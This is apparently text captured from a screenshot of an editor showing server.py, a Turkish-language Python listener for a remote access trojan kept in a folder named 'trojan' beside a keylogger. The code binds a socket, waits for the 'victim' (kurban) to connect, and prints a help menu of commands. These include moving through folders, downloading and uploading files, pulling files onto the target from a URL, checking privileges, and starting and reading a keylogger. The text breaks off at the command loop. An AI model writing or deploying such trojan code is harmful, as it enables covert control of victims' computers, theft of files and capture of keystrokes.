 */root/Desktop/trojan/se...
05:17 PM
77%
*/root/Desktop/trojan/server.py - Mousepad
Click to start dragging "*/root/Desktop/trojan/server.py - Mousepad"
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
server.py trojan.py keylogger.py mesajat.py mesajal.py
global kurban
soket=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
soket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
soket.bind(("10.0.2.10", 7778))
soket.listen(5)
print(Fore.WHITE+ "Kurbanın Bağlantısı Bekleniyor")
kurban, ip=soket.accept()
print(Fore.GREEN+ "Kurban İle Bağlantı Sağlandı")
print(Fore.BLUE+ "Kurban %s" % str(ip))
print(Back.BLACK+ Fore.YELLOW+ "Yardım için y veya yardım yazın")
def yardim():
print(Style.BRIGHT+Fore.CYAN+"*" *40)
print(Style.DIM+ Fore.MAGENTA+"0 "+Fore.GREEN+ "==> Çıkış Yap")
print(Style.DIM+ Fore.MAGENTA+"cd [X/Y] "+Fore.GREEN+ "==> X/Y Yoluna Git")
print(Style.DIM+ Fore.MAGENTA+"indir [x] "+Fore.GREEN+ "==> Hedef Konumdaki x Dosyasını Yükle")
print(Style.DIM+ Fore.MAGENTA+"yükle [x] "+Fore.GREEN+ "==> Hedef Cihazda X Dosyasını Yükle")
print(Style.DIM+ Fore.MAGENTA+"webyukle [url] "+Fore.GREEN+ "==> URL Üzerinden Hedef Cihaza Dosya İndir")
print(Style.DIM+ Fore.MAGENTA+"kontrol" +Fore.GREEN+"==> Ayrıcalıklarını Kontrol Et")
print(Style.DIM+ Fore.MAGENTA+"keylog_start "+Fore.GREEN+" ==> Keylogger'ı Başlat")
print(Style.DIM+ Fore.MAGENTA+"keylog_oku "+Fore.GREEN+" ==> Keylogger Dosyasını Oku")
print(Style.BRIGHT+ Fore.CYAN+"-" *40)
print(Style.DIM+ Fore.MAGENTA+"Yukarıdakiler haricinde yazdığın kodlar\n hedefin terminalinde" +Fore.RED+"çalıştırılamadı")
print(Style.BRIGHT+ Fore.CYAN+"*" *61)
print("")
def komutlar():
while True: